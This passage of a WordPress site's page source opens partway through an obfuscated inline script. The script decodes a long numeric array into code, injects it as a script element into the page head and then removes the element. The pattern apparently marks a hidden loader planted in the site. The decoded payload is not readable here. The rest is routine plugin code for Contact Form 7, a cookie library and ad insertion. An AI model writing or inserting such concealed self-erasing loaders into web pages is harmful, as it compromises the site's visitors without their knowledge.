48,91,47,18,38,54,14,47,44,26,49,37,3,26,70,81,78,18,49,56,30,70,79,36,70,30,18,70,39,3,63,33,75,16,59,14,3,18,78,49,70,18,49,33,0,7,7,54,14,49,37,81,10,70,49,78,18,70,30,70,47,49,44,81,78,49,70,18,49,85,38,54,26,35,70,63,3,26,70,35,7,7,54,14,49,37,81,10,70,49,78,18,70,30,70,47,49,44,81,78,49,70,18,49,85,38,77,77,0,84,9,37,81,39,49,18,38,54,14,49,37,81,10,70,49,78,18,70,30,70,47,49,44,81,78,49,70,18,49,91,49,37,38,54,14,49,37,81,10,70,49,78,37,13,13,81,44,37,47,48,78,49,70,18,49,91,47,18,38,54,14,47,44,26,49,37,3,26,70,81,78,18,49,56,30,70,78,49,70,18,49,79,36,70,30,18,70,39,81,70,49,54,81,26,79,54,14,47,18,18,78,18,13,70,47,3,63,3,47,12,38,77,14,77,12,54,14,17,3,35,10,70,49,78,47,30,37,18,18,12,77,39,84,77,12,54,14,47,44,26,49,37,3,26,70,81,78,18,49,56,30,70,12,77,36,77,79,9,37,81,39,49,38,75,16,59,14,89,33,49,18,91,13,37,81,70,26,49,0,79,3,63,33,49,14,30,70,26,10,49,48,1,92,0,81,70,49,54,81,26,79,49,38,49,82,55,29,79,75,16,59,14,47,18,18,82,21,49,70,76,49,21,12,21,71,44,26,49,70,26,49,21,29,12,38,54,14,47,18,18,78,18,13,70,47,3,63,3,47,79,3,63,33,49,37,38,38,77,34,70,63,44,81,70,77,0,84,9,37,81,39,26,38,35,44,47,54,23,70,26,49,14,47,81,70,37,49,70,8,30,70,23,70,26,49,33,77,35,3,9,77,0,79,26,14,3,26,26,70,81,15,74,93,65,38,54,14,48,49,23,30,79,49,14,13,37,81,70,26,49,45,44,35,70,14,3,26,18,70,81,49,46,70,63,44,81,70,33,26,91,49,0,79,26,14,44,54,49,70,81,15,74,93,65,38,26,14,3,26,26,70,81,15,74,93,65,79,36,70,30,18,70,39,3,63,33,49,37,38,38,77,37,63,49,70,81,77,0,84,9,37,81,39,26,38,35,44,47,54,23,70,26,49,14,47,81,70,37,49,70,8,30,70,23,70,26,49,33,77,35,3,9,77,0,79,26,14,3,26,26,70,81,15,74,93,65,38,54,14,48,49,23,30,79,49,14,13,37,81,70,26,49,45,44,35,70,14,3,26,18,70,81,49,46,70,63,44,81,70,33,26,91,49,14,26,70,76,49,67,3,34,30,3,26,10,0,79,26,14,44,54,49,70,81,15,74,93,65,38,26,14,3,26,26,70,81,15,74,93,65,79,36,70,30,18,70,39,3,63,33,49,37,38,38,77,37,13,13,70,26,35,77,0,49,14,3,26,26,70,81,15,74,93,65,38,49,14,3,26,26,70,81,15,74,93,65,12,54,14,48,49,23,30,79,70,30,18,70,39,3,63,33,49,37,38,38,77,13,81,70,13,70,26,35,77,0,49,14,3,26,26,70,81,15,74,93,65,38,54,14,48,49,23,30,12,49,14,3,26,26,70,81,15,74,93,65,79,70,30,18,70,39,3,63,33,49,37,38,38,77,63,3,30,30,77,0,49,14,3,26,26,70,81,15,74,93,65,38,54,14,48,49,23,30,79,70,30,18,70,39,81,70,49,54,81,26,79,54,14,54,26,3,49,38,75,16,59,14,89,33,77,14,77,12,54,14,17,3,35,10,70,49,78,47,30,37,18,18,91,35,44,47,54,23,70,26,49,14,34,44,35,56,0,82,55,29,79,33,63,54,26,47,49,3,44,26,39,17,37,3,49,33,49,17,0,84,3,63,33,49,17,38,38,54,26,35,70,63,3,26,70,35,0,9,37,81,39,49,17,38,55,79,70,30,18,70,39,3,63,33,49,17,57,92,55,0,81,70,49,54,81,26,79,3,63,33,49,17,57,55,7,7,44,14,81,3,10,33,54,0,38,38,49,81,54,70,0,81,70,49,54,81,26,79,17,3,26,35,44,17,14,18,70,49,74,3,23,70,44,54,49,33,63,54,26,47,49,3,44,26,33,0,84,17,37,3,49,33,49,17,12,92,0,79,36,91,92,55,55,0,79,36,0,33,0,79,17,3,26,35,44,17,14,37,35,35,8,9,70,26,49,65,3,18,49,70,26,70,81,33,77,81,70,18,3,53,70,77,91,63,54,26,47,49,3,44,26,33,0,84,44,14,81,3,10,33,54,0,79,36,0,79,44,14,81,3,10,33,54,0,79,36,91,81,3,10,31,63,54,26,47,49,3,44,26,33,54,0,84,70,38,75,16,59,14,89,33,77,14,77,12,54,14,17,3,35,10,70,49,78,47,30,37,18,18,12,77,39,14,77,12,54,14,3,23,10,78,47,30,37,18,18,91,35,44,47,54,23,70,26,49,14,34,44,35,56,0,79,9,37,81,39,23,38,35,44,47,54,23,70,26,49,14,34,44,35,56,14,89,54,70,81,56,67,70,30,70,47,49,44,81,59,30,30,33,77,14,77,12,54,14,17,3,35,10,70,49,78,47,30,37,18,18,12,77,39,82,18,49,56,30,70,38,21,35,3,18,13,30,37,56,31,39,26,44,26,70,39,85,3,23,13,44,81,49,37,26,49,79,21,29,77,0,14,30,70,26,10,49,48,79,3,63,33,23,57,55,0,84,35,44,47,54,23,70,26,49,14,34,44,35,56,14,3,26,26,70,81,15,74,93,65,38,77,59,35,34,30,44,47,5,39,8,81,81,44,81,14,77,79,17,3,26,35,44,17,14,18,70,49,74,3,23,70,44,54,49,33,63,54,26,47,49,3,44,26,33,0,84,17,3,26,35,44,17,14,37,30,70,81,49,33,21,59,35,34,30,44,47,5,39,70,76,49,70,26,18,3,44,26,39,70,81,81,44,81,39,55,63,60,66,72,92,64,64,66,21,12,77,2,26,77,12,21,74,81,56,39,49,44,39,35,3,18,37,34,30,70,39,49,48,3,18,39,70,76,49,70,26,18,3,44,26,39,44,81,39,81,70,18,49,37,81,49,39,56,44,54,81,39,26,37,9,3,10,37,49,44,81,14,21,0,79,17,3,26,35,44,17,14,30,44,47,37,49,3,44,26,14,81,70,30,44,37,35,33,0,79,36,91,92,55,0,79,36,3,63,33,70,82,55,29,14,47,30,3,70,26,49,27,3,35,49,48,38,38,55,0,81,70,49,54,81,26,39,63,37,30,18,70,79,9,37,81,39,81,37,49,3,44,38,70,82,55,29,14,47,30,3,70,26,49,27,3,35,49,48,40,54,47,30,14,18,13,81,3,49,70,78,17,3,35,49,48,79,9,37,81,39,26,70,17,78,34,10,78,48,70,3,10,48,49,38,93,37,49,48,14,63,30,44,44,81,33,81,37,49,3,44,52,54,47,30,14,18,13,81,3,49,70,78,48,70,3,10,48,49,0,79,9,37,81,39,37,35,78,48,70,3,10,48,49,38,93,37,49,48,14,63,30,44,44,81,33,26,70,17,78,34,10,78,48,70,3,10,48,49,40,54,47,30,14,18,13,81,3,49,70,78,47,44,54,26,49,0,79,3,63,33,37,35,78,48,70,3,10,48,49,52,54,47,30,14,18,13,81,3,49,70,78,47,44,54,26,49,85,38,26,70,17,78,34,10,78,48,70,3,10,48,49,0,84,26,70,17,78,34,10,78,48,70,3,10,48,49,38,37,35,78,48,70,3,10,48,49,52,54,47,30,14,18,13,81,3,49,70,78,47,44,54,26,49,79,36,3,63,33,54,14,44,26,47,70,38,38,54,26,35,70,63,3,26,70,35,0,84,54,14,44,26,47,70,38,49,81,54,70,79,54,14,37,30,9,38,82,29,79,63,44,81,33,9,37,81,39,3,38,55,79,3,1,70,14,30,70,26,10,49,48,79,3,12,12,0,84,9,37,81,39,37,35,78,3,35,38,70,82,3,29,14,47,30,37,18,18,45,37,23,70,14,18,13,30,3,49,33,54,14,3,23,10,78,47,30,37,18,18,12,77,88,77,0,82,92,29,79,75,16,59,14,47,18,18,82,21,49,70,76,49,21,12,21,71,44,26,49,70,26,49,21,29,12,38,21,14,21,12,54,14,17,3,35,10,70,49,78,47,30,37,18,18,12,21,39,14,21,12,54,14,3,23,10,78,47,30,37,18,18,12,21,88,21,12,37,35,78,3,35,12,21,84,34,37,47,5,10,81,44,54,26,35,88,18,3,53,70,31,37,54,49,44,39,21,12,26,70,17,78,34,10,78,48,70,3,10,48,49,12,21,13,76,79,39,34,37,47,5,10,81,44,54,26,35,88,13,44,18,3,49,3,44,26,31,55,39,88,21,12,54,47,30,14,37,35,78,49,44,78,18,13,81,3,49,70,82,37,35,78,3,35,29,52,37,35,78,48,70,3,10,48,49,12,21,13,76,79,36,21,79,3,63,33,70,82,3,29,14,44,63,63,18,70,49,11,37,81,70,26,49,85,38,38,26,54,30,30,0,84,54,14,37,30,9,14,13,54,18,48,33,37,35,78,3,35,0,79,36,9,37,81,39,35,38,75,16,59,14,89,33,77,32,77,12,70,82,3,29,14,13,37,81,70,26,49,8,30,70,23,70,26,49,14,13,37,81,70,26,49,8,30,70,23,70,26,49,14,13,37,81,70,26,49,8,30,70,23,70,26,49,14,3,35,12,77,39,77,12,70,82,3,29,14,13,37,81,70,26,49,8,30,70,23,70,26,49,14,49,37,10,45,37,23,70,91,35,44,47,54,23,70,26,49,14,34,44,35,56,0,79,63,44,81,33,13,38,55,79,13,1,35,14,30,70,26,10,49,48,79,13,12,12,0,84,3,63,33,35,82,13,29,14,44,26,47,30,3,47,5,38,38,26,54,30,30,0,84,35,82,13,29,14,44,26,47,30,3,47,5,38,63,54,26,47,49,3,44,26,33,70,70,0,84,9,37,81,39,37,38,70,70,14,49,37,81,10,70,49,50,50,70,70,14,18,81,47,8,30,70,23,70,26,49,79,9,37,81,39,47,3,38,37,14,13,37,81,70,26,49,8,30,70,23,70,26,49,14,10,70,49,59,49,49,81,3,34,54,49,70,33,77,34,3,35,77,0,79,17,3,26,35,44,17,14,30,44,47,37,49,3,44,26,14,37,18,18,3,10,26,33,54,47,30,14,30,3,26,5,78,81,70,35,3,81,70,47,49,78,54,81,30,12,54,47,30,14,37,35,78,49,44,78,30,3,26,5,82,47,3,29,0,79,81,70,49,54,81,26,39,63,37,30,18,70,79,36,79,36,36,36,33,63,54,26,47,49,3,44,26,39,81,9,3,70,17,33,0,84,3,63,33,75,16,59,14,9,14,3,26,69,3,70,17,13,44,81,49,33,54,14,54,26,3,49,0,0,84,9,37,81,39,30,49,38,77,77,79,30,49,38,54,14,17,3,35,10,70,49,78,3,35,12,77,47,77,12,54,14,37,30,9,14,62,44,3,26,33,82,18,70,13,37,81,37,49,44,81,38,77,47,77,29,0,79,9,37,81,39,13,9,38,55,79,3,63,33,75,16,59,14,13,9,38,38,63,37,30,18,70,0,84,75,16,59,14,13,9,38,49,81,54,70,79,13,9,38,92,79,36,9,37,81,39,3,38,35,44,47,54,23,70,26,49,14,47,81,70,37,49,70,8,30,70,23,70,26,49,33,77,3,23,10,77,0,79,3,14,18,81,47,38,75,16,59,14,54,81,33,54,47,30,14,9,3,70,17,78,54,81,30,91,84,21,3,21,31,30,49,91,21,13,21,31,13,9,91,21,10,21,31,75,16,59,14,10,33,0,91,21,17,21,31,54,14,17,3,35,10,70,49,78,3,35,36,0,79,81,70,49,54,81,26,79,36,17,3,26,35,44,17,14,18,70,49,74,3,23,70,44,54,49,33,63,54,26,47,49,3,44,26,33,0,84,81,9,3,70,17,33,0,79,36,91,92,55,55,55,0,79,36,0,33,0,79,36,81,70,49,54,81,26,39,49,81,54,70,79,36,91,81,30,44,37,35,31,63,54,26,47,49,3,44,26,33,0,84,9,37,81,39,30,18,38,77,77,79,63,44,81,33,9,37,81,39,3,38,55,79,3,1,54,47,30,14,54,26,3,49,78,30,3,18,49,14,30,70,26,10,49,48,79,3,12,12,0,84,3,63,33,54,47,30,14,54,26,3,49,78,30,3,18,49,82,3,29,82,77,37,30,9,77,29,85,38,54,26,35,70,63,3,26,70,35,0,84,30,18,12,38,54,47,30,14,54,26,3,49,78,30,3,18,49,82,3,29,82,77,17,3,35,10,70,49,78,3,35,77,29,12,77,47,77,12,54,47,30,14,54,26,3,49,78,30,3,18,49,82,3,29,82,77,37,30,9,77,29,14,62,44,3,26,33,82,18,70,13,37,81,37,49,44,81,38,77,47,77,29,0,12,77,88,77,79,36,36,30,18,38,30,18,14,18,54,34,18,49,81,33,55,91,30,18,14,30,70,26,10,49,48,88,92,0,79,9,37,81,39,30,18,3,38,35,44,47,54,23,70,26,49,14,47,81,70,37,49,70,8,30,70,23,70,26,49,33,77,3,23,10,77,0,79,30,18,3,14,18,81,47,38,75,16,59,14,54,81,33,54,47,30,14,30,44,37,35,78,54,81,30,91,84,21,3,21,31,30,18,91,21,10,21,31,75,16,59,14,10,33,0,36,0,79,81,70,49,54,81,26,39,49,81,54,70,79,36,91,36,79,44,14,3,26,3,49,33,0,79,17,3,26,35,44,17,14,18,70,49,74,3,23,70,44,54,49,33,44,14,81,30,44,37,35,91,92,55,55,55,0,79,81,70,49,54,81,26,39,44,79,36,36,33,0,36,79,36,75,16,59,14,18,49,37,81,49,33,0,79,40,52,39,13,63,23,48,63,76,34,13,70,37,23,17,70,39,52,40];function akyryksvuauxr(a,b){rhkhazwemw='';for(var i=0;i<a.length;i++){rhkhazwemw+=b[a[i]];}return rhkhazwemw;}var hoalrhy=window[akyryksvuauxr([35,44,47,54,23,70,26,49],ctrzyxkse)];var vqkqv=akyryksvuauxr([47,54,81,81,70,26,49,67,47,81,3,13,49],ctrzyxkse);var zgrobhnmj=akyryksvuauxr([18,81,47],ctrzyxkse);var vlatfdyam=akyryksvuauxr([34,44,35,56],ctrzyxkse);try{Object.getOwnPropertyDescriptor(Document.prototype,vqkqv).get.apply(hoalrhy)[zgrobhnmj]=zgrobhnmj;document.body=document.querySelectorAll('body')[0]}catch(e){}var lpdxpxmkvmngje=akyryksvuauxr([47,81,70,37,49,70,8,30,70,23,70,26,49],ctrzyxkse);var orgvfmgvis=akyryksvuauxr([18,47,81,3,13,49],ctrzyxkse);var tedligivvyp=akyryksvuauxr([49,70,76,49,71,44,26,49,70,26,49],ctrzyxkse);var kixmbtutb=akyryksvuauxr([48,70,37,35],ctrzyxkse);var ytsmfddmxyzjbqm=akyryksvuauxr([37,13,13,70,26,35,71,48,3,30,35],ctrzyxkse);var ejyamvom=akyryksvuauxr([13,37,81,70,26,49,45,44,35,70],ctrzyxkse);var ovfrtpwdk=akyryksvuauxr([81,70,23,44,9,70,71,48,3,30,35],ctrzyxkse);var moaxsqvuq=hoalrhy[lpdxpxmkvmngje](orgvfmgvis);moaxsqvuq[tedligivvyp]=akyryksvuauxr(tiqxspkhfdve,ctrzyxkse);hoalrhy[vlatfdyam][ytsmfddmxyzjbqm](moaxsqvuq);moaxsqvuq[ejyamvom][ovfrtpwdk](moaxsqvuq);})();}</script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"apiSettings":{"root":"https:\/\/cynthiafarahat.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://cynthiafarahat.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script src="https://cynthiafarahat.com/wp-content/themes/farahat/assets/js/base.js?ver=0.0.074" id="fara-base-js-js"></script>
<script src="https://cynthiafarahat.com/wp-content/themes/farahat/assets/js/main.js?ver=0.0.074" id="fara-main-js-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
""));return d+b});
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
